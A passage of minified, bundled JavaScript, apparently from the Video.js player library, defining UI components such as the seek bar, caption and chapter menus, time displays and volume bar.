o.prototype.createEl.call(this,"div",{className:"vjs-progress-control vjs-control"})},i);function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.apply(this,arguments))}t.prototype.options_={children:["seekBar"]},r.default.registerComponent("ProgressControl",t),n.default=t},{16:16,19:19,5:5}],19:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o=r(t(57)),i=r(t(5)),s=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),a=r(t(84)),l=r(t(80));t(15),t(17),t(20);var c,o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,c=o.default),u.prototype.createEl=function(){return c.prototype.createEl.call(this,"div",{className:"vjs-progress-holder"},{"aria-label":"progress bar"})},u.prototype.updateProgress=function(t){var e,n,r;this.updateAriaAttributes(this.el_),this.keepTooltipsInside&&(this.updateAriaAttributes(this.tooltipProgressBar.el_),this.tooltipProgressBar.el_.style.width=this.bar.el_.style.width,e=parseFloat((0,l.default)(this.player().el(),"width")),n=parseFloat((0,l.default)(this.tooltipProgressBar.tooltip,"width")),(r=this.tooltipProgressBar.el().style).maxWidth=Math.floor(e-n/2)+"px",r.minWidth=Math.ceil(n/2)+"px",r.right="-"+n/2+"px")},u.prototype.updateAriaAttributes=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime();t.setAttribute("aria-valuenow",(100*this.getPercent()).toFixed(2)),t.setAttribute("aria-valuetext",(0,a.default)(e,this.player_.duration()))},u.prototype.getPercent=function(){var t=this.player_.currentTime()/this.player_.duration();return 1<=t?1:t},u.prototype.handleMouseDown=function(t){this.player_.scrubbing(!0),this.videoWasPlaying=!this.player_.paused(),this.player_.pause(),c.prototype.handleMouseDown.call(this,t)},u.prototype.handleMouseMove=function(t){t=this.calculateDistance(t)*this.player_.duration();t===this.player_.duration()&&(t-=.1),this.player_.currentTime(t)},u.prototype.handleMouseUp=function(t){c.prototype.handleMouseUp.call(this,t),this.player_.scrubbing(!1),this.videoWasPlaying&&this.player_.play()},u.prototype.stepForward=function(){this.player_.currentTime(this.player_.currentTime()+5)},u.prototype.stepBack=function(){this.player_.currentTime(this.player_.currentTime()-5)},u);function u(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,c.call(this,t,e));return n.on(t,"timeupdate",n.updateProgress),n.on(t,"ended",n.updateProgress),t.ready(s.bind(n,n.updateProgress)),e.playerOptions&&e.playerOptions.controlBar&&e.playerOptions.controlBar.progressControl&&e.playerOptions.controlBar.progressControl.keepTooltipsInside&&(n.keepTooltipsInside=e.playerOptions.controlBar.progressControl.keepTooltipsInside),n.keepTooltipsInside&&(n.tooltipProgressBar=n.addChild("TooltipProgressBar")),n}o.prototype.options_={children:["loadProgressBar","mouseTimeDisplay","playProgressBar"],barName:"playProgressBar"},o.prototype.playerEvent="timeupdate",i.default.registerComponent("SeekBar",o),n.default=o},{15:15,17:17,20:20,5:5,57:57,80:80,83:83,84:84}],20:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(5)),s=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),a=r(t(84)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.createEl=function(){var t=o.prototype.createEl.call(this,"div",{className:"vjs-tooltip-progress-bar vjs-slider-bar",innerHTML:'<div class="vjs-time-tooltip"></div>\n        <span class="vjs-control-text"><span>'+this.localize("Progress")+"</span>: 0%</span>"});return this.tooltip=t.querySelector(".vjs-time-tooltip"),t},l.prototype.updateDataAttr=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),e=(0,a.default)(e,this.player_.duration());this.el_.setAttribute("data-current-time",e),this.tooltip.innerHTML=e},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.updateDataAttr(),e.on(t,"timeupdate",e.updateDataAttr),t.ready(s.bind(e,e.updateDataAttr)),e}i.default.registerComponent("TooltipProgressBar",t),n.default=t},{5:5,83:83,84:84}],21:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(22)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.buildCSSClass=function(){return"vjs-custom-control-spacer "+o.prototype.buildCSSClass.call(this)},s.prototype.createEl=function(){var t=o.prototype.createEl.call(this,{className:this.buildCSSClass()});return t.innerHTML="&nbsp;",t},s);function s(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.apply(this,arguments))}t.default.registerComponent("CustomControlSpacer",i),n.default=i},{22:22,5:5}],22:[function(t,e,n){"use strict";n.__esModule=!0;var r,o=t(5),t=o&&o.__esModule?o:{default:o},o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,r=t.default),i.prototype.buildCSSClass=function(){return"vjs-spacer "+r.prototype.buildCSSClass.call(this)},i.prototype.createEl=function(){return r.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},i);function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,r.apply(this,arguments))}t.default.registerComponent("Spacer",o),n.default=o},{5:5}],23:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(31)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.handleClick=function(t){this.player().getChild("textTrackSettings").show(),this.player().getChild("textTrackSettings").el_.focus()},s);function s(t,e){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,s),e.track={player:t,kind:e.kind,label:e.kind+" settings",selectable:!1,default:!1,mode:"disabled"},e.selectable=!1;t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return t.addClass("vjs-texttrack-settings"),t.controlText(", opens "+e.kind+" settings dialog"),t}t.default.registerComponent("CaptionSettingsMenuItem",i),n.default=i},{31:31,5:5}],24:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(30)),s=r(t(5)),a=r(t(23)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.buildCSSClass=function(){return"vjs-captions-button "+o.prototype.buildCSSClass.call(this)},l.prototype.createItems=function(){var t=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||(t.push(new a.default(this.player_,{kind:this.kind_})),this.hideThreshold_+=1),o.prototype.createItems.call(this,t)},l);function l(t,e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e,n));return n.el_.setAttribute("aria-label","Captions Menu"),n}i.prototype.kind_="captions",i.prototype.controlText_="Captions",s.default.registerComponent("CaptionsButton",i),n.default=i},{23:23,30:30,5:5}],25:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(30)),s=r(t(5)),a=r(t(26)),l=r(t(91)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,o=i.default),c.prototype.buildCSSClass=function(){return"vjs-chapters-button "+o.prototype.buildCSSClass.call(this)},c.prototype.update=function(t){this.track_&&(!t||"addtrack"!==t.type&&"removetrack"!==t.type)||this.setTrack(this.findChaptersTrack()),o.prototype.update.call(this)},c.prototype.setTrack=function(t){var e;this.track_!==t&&(this.updateHandler_||(this.updateHandler_=this.update.bind(this)),this.track_&&((e=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&e.removeEventListener("load",this.updateHandler_),this.track_=null),this.track_=t,this.track_&&(this.track_.mode="hidden",(t=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&t.addEventListener("load",this.updateHandler_)))},c.prototype.findChaptersTrack=function(){for(var t=this.player_.textTracks()||[],e=t.length-1;0<=e;e--){var n=t[e];if(n.kind===this.kind_)return n}},c.prototype.getMenuCaption=function(){return this.track_&&this.track_.label?this.track_.label:this.localize((0,l.default)(this.kind_))},c.prototype.createMenu=function(){return this.options_.title=this.getMenuCaption(),o.prototype.createMenu.call(this)},c.prototype.createItems=function(){var t=[];if(!this.track_)return t;var e=this.track_.cues;if(!e)return t;for(var n=0,r=e.length;n<r;n++){var o=e[n],o=new a.default(this.player_,{track:this.track_,cue:o});t.push(o)}return t},c);function c(t,e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e,n));return n.el_.setAttribute("aria-label","Chapters Menu"),n}i.prototype.kind_="chapters",i.prototype.controlText_="Chapters",s.default.registerComponent("ChaptersButton",i),n.default=i},{26:26,30:30,5:5,91:91}],26:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var i,o=r(t(48)),s=r(t(5)),a=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,i=o.default),l.prototype.handleClick=function(t){i.prototype.handleClick.call(this),this.player_.currentTime(this.cue.startTime),this.update(this.cue.startTime)},l.prototype.update=function(t){var e=this.cue,n=this.player_.currentTime();this.selected(e.startTime<=n&&n<e.endTime)},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);var n=e.track,r=e.cue,o=t.currentTime();e.selectable=!0,e.label=r.text,e.selected=r.startTime<=o&&o<r.endTime;e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,i.call(this,t,e));return e.track=n,e.cue=r,n.addEventListener("cuechange",a.bind(e,e.update)),e}s.default.registerComponent("ChaptersTrackMenuItem",o),n.default=o},{48:48,5:5,83:83}],27:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var i,o=r(t(30)),s=r(t(5)),a=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,i=o.default),l.prototype.handleTracksChange=function(t){for(var e=this.player().textTracks(),n=!1,r=0,o=e.length;r<o;r++){var i=e[r];if(i.kind!==this.kind_&&"showing"===i.mode){n=!0;break}}n?this.disable():this.enable()},l.prototype.buildCSSClass=function(){return"vjs-descriptions-button "+i.prototype.buildCSSClass.call(this)},l);function l(t,e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,i.call(this,t,e,n));n.el_.setAttribute("aria-label","Descriptions Menu");var r,o=t.textTracks();return o&&(r=a.bind(n,n.handleTracksChange),o.addEventListener("change",r),n.on("dispose",function(){o.removeEventListener("change",r)})),n}o.prototype.kind_="descriptions",o.prototype.controlText_="Descriptions",s.default.registerComponent("DescriptionsButton",o),n.default=o},{30:30,5:5,83:83}],28:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(31)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.handleTracksChange=function(t){for(var e=this.player().textTracks(),n=!0,r=0,o=e.length;r<o;r++){var i=e[r];if(i.kind===this.track.kind&&"showing"===i.mode){n=!1;break}}this.selected(n)},s);function s(t,e){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,s),e.track={player:t,kind:e.kind,label:e.kind+" off",default:!1,mode:"disabled"},e.selectable=!0;e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.selected(!0),e}t.default.registerComponent("OffTextTrackMenuItem",i),n.default=i},{31:31,5:5}],29:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(30)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.buildCSSClass=function(){return"vjs-subtitles-button "+o.prototype.buildCSSClass.call(this)},s);function s(t,e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e,n));return n.el_.setAttribute("aria-label","Subtitles Menu"),n}i.prototype.kind_="subtitles",i.prototype.controlText_="Subtitles",t.default.registerComponent("SubtitlesButton",i),n.default=i},{30:30,5:5}],30:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(36)),s=r(t(5)),a=r(t(31)),l=r(t(28)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,o=i.default),c.prototype.createItems=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];t.push(new l.default(this.player_,{kind:this.kind_})),this.hideThreshold_+=1;var e=this.player_.textTracks();if(!e)return t;for(var n=0;n<e.length;n++){var r=e[n];r.kind===this.kind_&&t.push(new a.default(this.player_,{track:r,selectable:!0}))}return t},c);function c(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),e.tracks=t.textTracks(),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e))}s.default.registerComponent("TextTrackButton",i),n.default=i},{28:28,31:31,36:36,5:5}],31:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var s,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=r(t(48)),i=r(t(5)),l=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),c=r(t(97)),u=r(t(96)),o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,s=o.default),h.prototype.handleClick=function(t){var e=this.track.kind,n=this.player_.textTracks();if(s.prototype.handleClick.call(this,t),n)for(var r=0;r<n.length;r++){var o=n[r];o.kind===e&&(o===this.track?"showing"!==o.mode&&(o.mode="showing"):"disabled"!==o.mode&&(o.mode="disabled"))}},h.prototype.handleTracksChange=function(t){this.selected("showing"===this.track.mode)},h);function h(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h);var n=e.track,r=t.textTracks();e.label=n.label||n.language||"Unknown",e.selected=n.default||"showing"===n.mode;var o,i,e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,s.call(this,t,e));return e.track=n,r&&(o=l.bind(e,e.handleTracksChange),t.on(["loadstart","texttrackchange"],o),r.addEventListener("change",o),e.on("dispose",function(){r.removeEventListener("change",o)})),r&&void 0===r.onchange&&(i=void 0,e.on(["tap","click"],function(){if("object"!==a(c.default.Event))try{i=new c.default.Event("change")}catch(t){}i||(i=u.default.createEvent("Event")).initEvent("change",!0,!0),r.dispatchEvent(i)})),e}i.default.registerComponent("TextTrackMenuItem",o),n.default=o},{48:48,5:5,83:83,96:96,97:97}],32:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(5)),s=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),a=r(t(84)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.createEl=function(){var t=o.prototype.createEl.call(this,"div",{className:"vjs-current-time vjs-time-control vjs-control"});return this.contentEl_=s.createEl("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00'},{"aria-live":"off"}),t.appendChild(this.contentEl_),t},l.prototype.updateContent=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),n=this.localize("Current Time"),e=(0,a.default)(e,this.player_.duration());e!==this.formattedTime_&&(this.formattedTime_=e,this.contentEl_.innerHTML='<span class="vjs-control-text">'+n+"</span> "+e)},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.on(t,"timeupdate",e.updateContent),e}i.default.registerComponent("CurrentTimeDisplay",t),n.default=t},{5:5,81:81,84:84}],33:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(5)),s=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),a=r(t(84)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.createEl=function(){var t=o.prototype.createEl.call(this,"div",{className:"vjs-duration vjs-time-control vjs-control"});return this.contentEl_=s.createEl("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Duration Time")+"</span> 0:00"},{"aria-live":"off"}),t.appendChild(this.contentEl_),t},l.prototype.updateContent=function(t){var e,n=this.player_.duration();n&&this.duration_!==n&&(this.duration_=n,e=this.localize("Duration Time"),n=(0,a.default)(n),this.contentEl_.innerHTML='<span class="vjs-control-text">'+e+"</span> "+n)},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.on(t,"durationchange",e.updateContent),e.on(t,"timeupdate",e.updateContent),e.on(t,"loadedmetadata",e.updateContent),e}i.default.registerComponent("DurationDisplay",t),n.default=t},{5:5,81:81,84:84}],34:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(5)),s=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),a=r(t(84)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.createEl=function(){var t=o.prototype.createEl.call(this,"div",{className:"vjs-remaining-time vjs-time-control vjs-control"});return this.contentEl_=s.createEl("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Remaining Time")+"</span> -0:00"},{"aria-live":"off"}),t.appendChild(this.contentEl_),t},l.prototype.updateContent=function(t){var e,n;this.player_.duration()&&(e=this.localize("Remaining Time"),(n=(0,a.default)(this.player_.remainingTime()))!==this.formattedTime_&&(this.formattedTime_=n,this.contentEl_.innerHTML='<span class="vjs-control-text">'+e+"</span> -"+n))},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.on(t,"timeupdate",e.updateContent),e.on(t,"durationchange",e.updateContent),e}i.default.registerComponent("RemainingTimeDisplay",t),n.default=t},{5:5,81:81,84:84}],35:[function(t,e,n){"use strict";n.__esModule=!0;var r,o=t(5),t=o&&o.__esModule?o:{default:o},o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,r=t.default),i.prototype.createEl=function(){return r.prototype.createEl.call(this,"div",{className:"vjs-time-control vjs-time-divider",innerHTML:"<div><span>/</span></div>"})},i);function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,r.apply(this,arguments))}t.default.registerComponent("TimeDivider",o),n.default=o},{5:5}],36:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var i,s=r(t(47)),a=r(t(5)),l=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),s=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,i=s.default),c);function c(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);var n=e.tracks,e=o(this,i.call(this,t,e));if(e.items.length<=1&&e.hide(),!n)return o(e);var r=l.bind(e,e.update);return n.addEventListener("removetrack",r),n.addEventListener("addtrack",r),e.player_.on("dispose",function(){n.removeEventListener("removetrack",r),n.removeEventListener("addtrack",r)}),e}a.default.registerComponent("TrackButton",s),n.default=s},{47:47,5:5,83:83}],37:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o=r(t(57)),i=r(t(5)),s=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83));t(39);var a,o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,a=o.default),l.prototype.createEl=function(){return a.prototype.createEl.call(this,"div",{className:"vjs-volume-bar vjs-slider-bar"},{"aria-label":"volume level"})},l.prototype.handleMouseMove=function(t){this.checkMuted(),this.player_.volume(this.calculateDistance(t))},l.prototype.checkMuted=function(){this.player_.muted()&&this.player_.muted(!1)},l.prototype.getPercent=function(){return this.player_.muted()?0:this.player_.volume()},l.prototype.stepForward=function(){this.checkMuted(),this.player_.volume(this.player_.volume()+.1)},l.prototype.stepBack=function(){this.checkMuted(),this.player_.volume(this.player_.volume()-.1)},l.prototype.updateARIAAttributes=function(t){var e=(100*this.player_.volume()).toFixed(2);this.el_.setAttribute("aria-valuenow",e),this.el_.setAttribute("aria-valuetext",e+"%")},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,a.call(this,t,e));return e.on(t,"volumechange",e.updateARIAAttributes),t.ready(s.bind(e,e.updateARIAAttributes)),e}o.prototype.options_={children:["volumeLevel"],barName:"volumeLevel"},o.prototype.playerEvent="volumechange",i.default.registerComponent("VolumeBar",o),n.default=o},{39:39,5:5,57:57,83:83}],38:[function(t,e,n){"use strict";n.__esModule=!0;var r=t(5),r=r&&r.__esModule?r:{default:r};t(37);var o,t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof 